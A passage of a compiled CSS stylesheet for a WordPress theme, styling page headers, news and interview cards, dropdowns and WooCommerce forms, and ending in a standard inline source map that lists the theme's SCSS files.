  padding-top: 4rem;
  padding-bottom: 2rem;
}
.home .site-content .top-menu .depth_0 {
  top: 105px;
}
.home .site-content .content-area {
  padding-top: 0;
}
.page-header {
  padding-top: 4.5rem;
  padding-bottom: 1rem;
}
.page-header .page-header_inner {
  border-radius: 25px;
  background-color: rgba(65, 151, 203, 0.56);
  color: #fff;
  padding: 3.75rem;
}
@media (max-width: 575.98px) {
  .page-header .page-header_inner {
    padding: 2rem;
  }
}
.page-header .page-header_inner h1 {
  margin: 0;
}
.page-header .page-header_inner .page-description {
  max-width: 600px;
  margin-top: 2rem;
  font-size: 1.5rem;
  line-height: 1.75rem;
}
.page-header .page-header_inner .page-description p:last-child {
  margin: 0;
}
.post-type-archive-entrevistes .page-header_inner {
  background-color: #00426b;
}
.post-type-archive-capsules .page-header_inner {
  background-color: #4197cb;
}
.post-type-archive-xifres .page-header_inner {
  background-color: #F26178;
}
.entry-news .card {
  border: 0;
  background-color: transparent;
}
.entry-news .card .img-wrap {
  height: 225px;
  border-radius: 25px;
}
.entry-news .card .img-wrap .tag-primary {
  position: absolute;
  z-index: 10;
  right: -11px;
  background-color: #00426b;
  color: #fff;
  font-size: 16px;
  text-decoration: none;
  line-height: 19px;
  box-shadow: 0px 5px 15px #00426b3e;
  border-radius: 83px;
  padding: 0.35rem 2rem 0.35rem 1rem;
}
.entry-news .card .card-body {
  padding: 0.5rem 1rem;
}
.entry-news .card .card-body time {
  font-size: 1rem;
  line-height: 1.188rem;
  margin-bottom: 1rem;
  display: block;
}
.entry-news .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-news .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.badge-home img {
  margin-right: 5px;
}
.badge-home a {
  color: #01426b;
  text-decoration: none;
}
.badge-destaquem {
  position: absolute;
  top: 50px;
}
@media (max-width: 575.98px) {
  .badge-destaquem {
    left: -6%;
  }
}
@media (max-width: 575.98px) {
  .badge-xifres, .badge-entrevistes {
    left: 43%;
  }
}
@media (min-width: 782px) {
  .badge-entrevistes {
    left: 103%;
    width: 50vw;
  }
}
@media (max-width: 781px) {
  .badge-capsules {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
  }
}
@media (max-width: 575px) {
  .badge-capsules {
    left: 43%;
  }
}
.entry-featured .card .card-body {
  padding-left: 0;
  padding-right: 0;
}
.entry-featured .card .img-wrap {
  height: 425px;
}
@media (max-width: 767.98px) {
  .entry-featured .card .img-wrap {
    height: 225px;
  }
}
.entry-entrevista .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-entrevista .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-entrevista .card .img-thumb img {
  border-radius: 25px;
  width: 100%;
}
.entry-entrevista .card .card-body {
  padding: 2rem 1.5rem;
}
@media (max-width: 991.98px) {
  .entry-entrevista .card .card-body {
    padding: 2rem 1.5rem 0rem 1.5rem;
  }
}
.entry-entrevista .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-entrevista .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-entrevista .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-capsula .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-capsula .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-capsula .card .img-thumb img {
  border-radius: 25px;
  width: 100%;
}
.entry-capsula .card .card-body {
  padding: 2rem 0.5rem 2rem 1.5rem;
}
@media (max-width: 767.98px) {
  .entry-capsula .card .card-body {
    padding: 0 0.5rem 2rem 1.5rem;
  }
}
.entry-capsula .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-capsula .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-capsula .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-capsula .card .card-body .excerpt p {
  margin: 0;
}
.entry-xifra .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-xifra .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-xifra .card .img-thumb img {
  border-radius: 25px;
  max-width: 180px;
}
.entry-xifra .card .card-body {
  padding: 2rem 0.5rem 2rem 0.5rem;
}
@media (max-width: 767.98px) {
  .entry-xifra .card .card-body {
    padding: 0 0.5rem 2rem 1.5rem;
  }
}
.entry-xifra .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-xifra .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-xifra .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-xifra .card .card-body .excerpt p {
  margin: 0;
}
.dropdown-content {
  margin-bottom: 1rem;
  position: inherit;
}
.dropdown-content .dropdown-toggle {
  padding: 0 1.5rem;
}
.dropdown-content .dropdown-toggle:after {
  content: none;
}
.dropdown-content .dropdown-toggle:before {
  content: "";
  background: url("assets/img/open.svg") no-repeat 50% 50% transparent;
  width: 33px;
  height: 33px;
  display: inline-block;
  box-shadow: 0px 5px 15px rgba(47, 180, 229, 0.24);
  border-radius: 100px;
}
.dropdown-content .dropdown-toggle.show:before {
  background: url("assets/img/close.svg") no-repeat 50% 50% transparent;
}
.dropdown-content .dropdown-menu {
  width: calc(100% - 2px);
  background-color: #F2F7FA;
  border: 0px;
  border-radius: 0px 0px 25px 25px;
  box-shadow: rgba(0, 66, 107, 0.26) 0px 5px 6px;
  top: 94%;
  left: 1px;
  color: #00426b;
  font-size: 1.25rem;
  line-height: 1.625rem;
}
@media (max-width: 991.98px) {
  .dropdown-content .dropdown-menu {
    top: 97%;
  }
}
.dropdown-content .dropdown-menu hr {
  opacity: 1;
}
.site-content {
  position: relative;
}
.entry-categories {
  position: absolute;
  left: 0;
  top: 50px;
}
.entry-categories .entry-categories-inner {
  margin: 0.5rem 0rem;
}
.entry-categories .entry-categories-inner a {
  background: #00426b;
  box-shadow: 0px 5px 15px #2fb4e53c;
  display: inline-block;
  padding: 0.5rem 2rem 0.5rem 4rem;
  border-radius: 0 80px 80px 0;
  font-size: 1rem;
  text-decoration: none;
  color: #fff;
}
@media (max-width: 767.98px) {
  .entry-categories .entry-categories-inner a {
    padding: 0.5rem 2rem 0.5rem 2rem;
  }
}
.content-area {
  position: relative;
  padding-top: 130px;
  padding-bottom: 110px;
}
.content-area .entry-header .single-post-meta {
  font-size: 1rem;
  margin-bottom: 25px;
}
.content-area .entry-header h2 {
  margin-top: 25px;
}
.content-area .entry-header img {
  border-radius: 9px;
  margin: 40px 0;
}
@media (min-width: 992px) {
  .content-area.offset-lg-1 .fullwidth {
    margin-left: calc(-50vw + 22%);
  }
}
.content-area.offset-lg-1 .fullwidth .container {
  padding-left: 12px;
  padding-right: 12px;
}
@media (max-width: 575.98px) {
  .content-area.offset-lg-1 .fullwidth .container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.content-area p {
  margin-bottom: 1rem;
}
.content-area .h1, .content-area .h2, .content-area .h3, .content-area .h4, .content-area .h5, .content-area .h6, .content-area h1, .content-area h2, .content-area h3, .content-area h4, .content-area h5, .content-area h6 {
  margin-bottom: 1rem;
}
.single-entrevistes .page-header {
  padding-top: 150px;
  padding-bottom: 0;
}
.single-entrevistes .page-header .wp-post-image {
  margin-bottom: 2rem;
  border-radius: 22px;
}
@media (min-width: 992px) {
  .single-entrevistes .page-header .entry-title {
    padding-right: 6rem;
  }
}
@media (max-width: 575.98px) {
  .single-entrevistes .page-header .entry-title {
    font-size: 24px;
    line-height: 28px;
  }
}
.single-entrevistes .page-header .single-post-meta {
  z-index: -1;
  overflow: hidden;
  padding: 2rem 0px;
}
.single-entrevistes .page-header .single-post-meta p {
  margin: 0;
}
.single-entrevistes .content-area {
  padding-top: 0;
}
.woocommerce-input-wrapper {
  width: 100%;
}
figure.woocommerce-product-gallery__wrapper {
  max-width: inherit !important;
}
#coupon_code.input-text {
  min-width: 134px !important;
}
.woocommerce form.woocommerce-form-login .form-row label {
  width: 100%;
}
.woocommerce form.woocommerce-form-login .form-row .password-input {
  width: 100%;
}
.woocommerce form .form-row label {
  flex: auto;
}
.woocommerce-cart-form input.qty {
  display: inline;
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sourceRoot%22%3A%22https%3A%2F%2Fenequip.edubcn.cat%2F%22%2C%22sources%22%3A%5B%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fstyle.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_global.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_variables.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_fonts.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_colors.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_buttons.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_comments.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_forms.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_wp-classes.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_header.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_footer.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_pages.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_posts.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_woocommerce.scss%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3BAAAA%3BAAAA%3B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B%3B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B%3BAAAA%3B%3BAAAA%3BAAAA%3BACAA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAC0DE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD5CF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADpBA%3BAC2BA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADzCA%3BACmDA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BADzDA%3BAC6DA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAoBA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BADhGA%3BACsGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACpDE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAACE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAD5IF%3BAGCA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAHrnBF%3BAIEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BACpDA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1CA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BACtFA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAPZA%3BAAAA%3BAAAA%3BAAAA%3BAOqBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAPxDA%3BAAAA%3BAQEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR1DA%3BAQiEA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBA%3BAAAA%3BAAAA%3BAC9FA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIJ%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAP2BE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOxBE%3BAAAA%3BAAAA%3BAPkBF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOhBM%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAPAN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOWF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPLE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOyBM%3BAAAA%3BAAAA%3BAPzBN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAO%2BBU%3BAAAA%3BAAAA%3BAP%2FBV%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAO0CF%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPnDd%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOiEkB%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPrElB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOmFkB%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBA%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAcxB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAsBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAsBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BACtRZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BAAAA%3BAAIQ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BACpBR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BACTR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAV6DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUrDM%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMZ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcJ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAUhB%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAVxBE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B